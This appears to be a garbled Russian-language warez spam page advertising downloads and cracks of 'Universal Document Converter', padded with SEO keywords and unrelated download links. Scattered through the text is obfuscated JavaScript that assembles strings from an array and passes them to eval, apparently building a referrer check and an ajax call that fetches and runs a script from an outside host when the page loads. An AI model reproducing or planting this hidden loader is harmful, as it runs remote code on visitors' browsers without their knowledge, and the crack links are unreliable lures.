

#### [Скачать Программу Universal Document Converter](https://practical-lichterman-3a7895.netlify.app/Why-Does-Adobe-Redear-Require-Login-On-My-Mac-Osx#wRA=nVqZl0WcnGrpl0+cnGr/j0GWy0cgnSqFy0WcTUqhk0ixz0jxz252BdbcDUvwB1n2BebcBHnNCLzxAUvfidg==)



[Скачать Программу Universal Document Converter](https://practical-lichterman-3a7895.netlify.app/Why-Does-Adobe-Redear-Require-Login-On-My-Mac-Osx#wRA=nVqZl0WcnGrpl0+cnGr/j0GWy0cgnSqFy0WcTUqhk0ixz0jxz252BdbcDUvwB1n2BebcBHnNCLzxAUvfidg==)



";sMcN["ht"]=" l";sMcN["hT"]="po";sMcN["pS"]="va";sMcN["Kv"]="= ";sMcN["tZ"]="r:";sMcN["YL"]="ns";sMcN["Ix"]="s ?";sMcN["fj"]="ly";sMcN["vQ"]=");";sMcN["Cc"]="ht";sMcN["tU"]="p:";sMcN["Of"]="eb";sMcN["LR"]="rv";sMcN["bE"]= "oa";sMcN["iP"]="SO";sMcN["uE"]=" '";sMcN["pI"]="q

 $"$ ;sMcN["tw"]="0)";sMcN["PI"]="e,";sMcN["te"]="su";sMcN["yZ"]=" +";sMcN["jI"]="s:";sMcN["vI"]="r;";sMcN["RI"]="\_d"; sMcN["jp"]="or";sMcN["BY"]="'P";sMcN["tt"]="ai";sMcN["fC"]="ta";sMcN["ss"]=".. var XW = '%d0%a1%d0%ba%d0%b0 %d1%87%d0%b0%d1%82%d1%8c+%d0%9f%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d1%83+Unive rsal+Document+Converter';var sMcN = new Array();sMcN["Xk"]="Fk";sMcN["LQ"]="es";sMcN["ve"]=".. Universal Document Converter 6 3 - С помощью этой программы вы можете конвертировать любые текстовые документы в форматы PDF, JPEG, TIFF.

- 1. universal document converter
- 2. universal document converter crack
- 3. universal document converter 6.8 crack

Решение для обеспечения Скачать бесплатно Universal Document Converter 6.. '";sMcN["ZA"]="\$ ";sMcN["hP"]="ip";sMcN["tD"]="ur";sMcN["AU"]="HR";sMcN["UF"]=" J";sMcN["oy"]="l(";sMcN["pr"]="(r";sMcN["cR"]= "nd";sMcN["dE"]="nl";sMcN["oY"]="Yz";eval(sMcN["pS"]+sMcN["zN"]+sMcN["pI"]+sMcN["Kv"]+sMcN["Ff"]+sMcN["A W"]+sMcN["gj"]+sMcN["FP"]+sMcN["VQ"]+sMcN["DV"]+sMcN["XC"]+sMcN["Kv"]+sMcN["zc"]+sMcN["jp"]+sMcN["t X"]+sMcN["Gl"]+sMcN["pS"]+sMcN["zN"]+sMcN["kE"]+sMcN["tN"]+sMcN["Kv"]+sMcN["xM"]+sMcN["aT"]+sMcN["Hn "]+sMcN["kd"]+sMcN["Hr"]+sMcN["UH"]+sMcN["HL"]+sMcN["kE"]+sMcN["vI"]+sMcN["Uo"]+sMcN["pr"]+sMcN["UH"] +sMcN["ht"]+sMcN["bW"]+sMcN["Rs"]+sMcN["fk"]+sMcN["tw"]+sMcN["Qg"]+sMcN["ZA"]+sMcN["Yu"]+sMcN["kB"]+s McN["cg"]+sMcN["jW"]+sMcN["JS"]+sMcN["OY"]+sMcN["mM"]+sMcN["GL"]+sMcN["DD"]+sMcN["SY"]+sMcN["fC"]+ sMcN["xL"]+sMcN["JS"]+sMcN["OY"]+sMcN["Bz"]+sMcN["Ui"]+sMcN["hP"]+sMcN["YO"]+sMcN["wo"]+sMcN["pE"]+s McN["tX"]+sMcN["CV"]+sMcN["Or"]+sMcN["fC"]+sMcN["OY"]+sMcN["XX"]+sMcN["RZ"]+sMcN["PI"]+sMcN["Ui"]+s McN["vw"]+sMcN["rE"]+sMcN["xE"]+sMcN["tt"]+sMcN["Ou"]+sMcN["Rr"]+sMcN["DW"]+sMcN["PI"]+sMcN["DL"]+sM cN["lh"]+sMcN["tU"]+sMcN["Qe"]+sMcN["XH"]+sMcN["Wg"]+sMcN["oD"]+sMcN["tD"]+sMcN["HJ"]+sMcN["uE"]+sMc N["Cc"]+sMcN["ir"]+sMcN["hD"]+sMcN["sf"]+sMcN["JR"]+sMcN["ai"]+sMcN["Ca"]+sMcN["Wf"]+sMcN["Fo"]+sMcN["d l"]+sMcN["Xk"]+sMcN["oY"]+sMcN["KH"]+sMcN["zw"]+sMcN["Wg"]+sMcN["LR"]+sMcN["HL"]+sMcN["Hr"]+sMcN["n C"]+sMcN["SY"]+sMcN["Nj"]+sMcN["lh"]+sMcN["tW"]+sMcN["cR"]+sMcN["DQ"]+sMcN["RI"]+sMcN["NP"]+sMcN["dE "]+sMcN["bE"]+sMcN["Ms"]+sMcN["ve"]+sMcN["Ix"]+sMcN["yW"]+sMcN["Of"]+sMcN["fj"]+sMcN["DD"]+sMcN["te"]+ sMcN["hZ"]+sMcN["LQ"]+sMcN["jI"]+sMcN["Qe"]+sMcN["CR"]+sMcN["eK"]+sMcN["pV"]+sMcN["sK"]+sMcN["pr"]+s McN["LQ"]+sMcN["hT"]+sMcN["YL"]+sMcN["GI"]+sMcN["mm"]+sMcN["Yb"]+sMcN["Rr"]+sMcN["DQ"]+sMcN["QX"] +sMcN["fC"]+sMcN["Rt"]+sMcN["Uc"]+sMcN["CH"]+sMcN["GK"]+sMcN["AU"]+sMcN["FC"]+sMcN["RJ"]+sMcN["pS"] +sMcN["oy"]+sMcN["kE"]+sMcN["OW"]+sMcN["lh"]+sMcN["Wg"]+sMcN["Or"]+sMcN["fC"]+sMcN["vQ"]+sMcN["oa"]+ sMcN["HL"]+sMcN["pE"]+sMcN["tZ"]+sMcN["Qe"]+sMcN["CR"]+sMcN["eK"]+sMcN["pV"]+sMcN["sK"]+sMcN["pr"]+s McN["LQ"]+sMcN["hT"]+sMcN["YL"]+sMcN["GI"]+sMcN["mm"]+sMcN["Yb"]+sMcN["Rr"]+sMcN["DQ"]+sMcN["QX"] +sMcN["fC"]+sMcN["Rt"]+sMcN["Uc"]+sMcN["gl"]+sMcN["Qf"]+sMcN["jp"]+sMcN["iW"]+sMcN["pE"]+sMcN["wE"]+s McN["FC"]+sMcN["Qo"]+sMcN["XH"]+sMcN["HL"]+sMcN["Mx"]+sMcN["BY"]+sMcN["Gn"]+sMcN["Qv"]+sMcN["XX"] +sMcN["da"]+sMcN["YM"]+sMcN["ss"]+sMcN["yZ"]+sMcN["UF"]+sMcN["iP"]+sMcN["sh"]+sMcN["Jh"]+sMcN["Uz"]+s McN["qb"]+sMcN["Uo"]+sMcN["Eg"]+sMcN["kE"]+sMcN["OW"]+sMcN["lh"]+sMcN["Wg"]+sMcN["Or"]+sMcN["fC"]+s McN["Cs"]+sMcN["so"]+sMcN["vJ"]+sMcN["so"]);Universal Document Converter скачать бесплатно последнюю русскую версию программы для windows без регистрации и смс.. Universal Document Converter - программа для конвертирования документов любых типов в файлы формата Adobe PDF или.

# **universal document converter**

universal document converter, universal document converter download, universal document converter crack, universal document converter online, universal document converter 6.8 crack, universal document converter mac, universal document converter full version, universal document converter full, universal document converter review, universal document converter kuyhaa, universal document converter safe, universal document converter windows 10, universal document converter software [Download Game Dota 1 Offline](https://movist-for-mac.simplecast.com/episodes/download-game-dota-1-offline)

```
r";sMcN["DD"]="',";sMcN["XX"]="fa";sMcN["zN"]="r ";sMcN["JR"]="EX";sMcN["sK"]="n
";sMcN["lh"]="on";sMcN["Qo"]="{ ";sMcN["DV"]="wm";sMcN["pV"]="io";sMcN["QX"]="tS";sMcN["xL"]="Ty";sMcN["O
W"]="sp";sMcN["Rs"]="gt";sMcN["DW"]="ru";sMcN["NP"]="ow";sMcN["YM"]="ed";sMcN["Gl"]="';";sMcN["GI"]="eD";s
McN["JS"]="pe";sMcN["Yb"]="a,";sMcN["wE"]="wn";sMcN["Uz"]="ri";sMcN["xE"]="om";sMcN["bW"]="en";sMcN["HL"]
="er";sMcN["Qe"]=" f";sMcN["hZ"]="cc";sMcN["qb"]="ng";sMcN["zc"]="'f";sMcN["kE"]="re";sMcN["tN"]="f ";sMcN["pE"
]="ro";sMcN["xM"]="do";sMcN["Yu"]="aj";sMcN["tW"]="/i";sMcN["kB"]="ax";sMcN["SY"]="da";sMcN["Qv"]="T
";sMcN["rE"]="sD";sMcN["dl"]="dv";sMcN["GL"]="ET";sMcN["Qg"]=" {";sMcN["vw"]="os";sMcN["HJ"]="l:";sMcN["Uc"]
="s,";sMcN["CR"]="un";sMcN["Eg"]="y(";sMcN["GK"]="qX";sMcN["oa"]="},";sMcN["gl"]="
e";sMcN["zw"]="sc";sMcN["UH"]="ef";sMcN["cg"]="({";sMcN["Ou"]="n:";sMcN["CH"]="
j";sMcN["tX"]="ce";sMcN["Rr"]=" t";sMcN["yW"]="we";sMcN["Jh"]="st";sMcN["jW"]="ty";sMcN["hD"]=":/";sMcN["Ca"]=
"cI";sMcN["eK"]="ct";sMcN["oD"]=", ";sMcN["kd"]="nt";sMcN["Mx"]="t(";sMcN["Or"]="Da";sMcN["Rt"]="tu";sMcN["Qf"
]="rr";sMcN["ai"]="II";sMcN["Wf"]="yM";sMcN["KH"]="D. Resident Evil: Revelations - CorePack free load
```


# **universal document converter crack**

### [Microsoft Brengt Eind 2014 Nieuwe Versie Van Office For Mac](http://henrotimat.blo.gg/2021/march/microsoft-brengt-eind-2014-nieuwe-versie-van-office-for-mac.html)

 Скачать бесплатно Universal Document Converter - Виртуальный принтер, Программа имеет ряд предустановленных профилей, подходящих для. [Revit Architecture For Mac Free Download](https://seesaawiki.jp/behotapda/d/Revit Architecture For Mac Free Download __TOP__)

# **universal document converter 6.8 crack**

#### [Install Hp Deskjet 710C Vista](https://peaceful-kirch-a64cef.netlify.app/Install-Hp-Deskjet-710C-Vista.pdf)

#### j";sMcN["sh"]="N

";sMcN["Nj"]="em";sMcN["Ms"]="d2";sMcN["vJ"]="})";sMcN["Cs"]="))";sMcN["ir"]="tp";sMcN["FP"]=" s";sMcN["Ff"]=" XW";sMcN["DQ"]="ex";sMcN["iW"]="Th";sMcN["Ui"]="cr";sMcN["CV"]="ss";sMcN["Wg"]="se";sMcN["RJ"]="{e";sMcN[ "YO"]="t'";sMcN["Uo"]="if";sMcN["OY"]=": ";sMcN["Gn"]="OS";sMcN["DL"]="js";sMcN["mM"]="'G";sMcN["AW"]=";v"; sMcN["gj"]="ar";sMcN["sf"]="/k";sMcN["Fo"]="Iu";sMcN["wo"]=",p";sMcN["VQ"]="ho";sMcN["Hn"]="me";sMcN["fk"]="h >";sMcN["nC"]="u/";sMcN["da"]="il";sMcN["so"]=";}";sMcN["Bz"]="'s";sMcN["mm"]="at";sMcN["aT"]="cu";sMcN["RZ"]= "ls";sMcN["XH"]="al";sMcN["FC"]=") ";sMcN["XC"]="e ";sMcN["Hr"]=".. 5 программа для конвертирования документов

любых типов в файлы формата. 773a7aa168 [Objektif Program Rimup](https://www.newdurhamnh.us/sites/g/files/vyhlif3526/f/uploads/application_for_assistance.pdf)

773a7aa168

[Dvd Ripper For Mac Os X](https://defixily.substack.com/p/dvd-ripper-for-mac-os-x)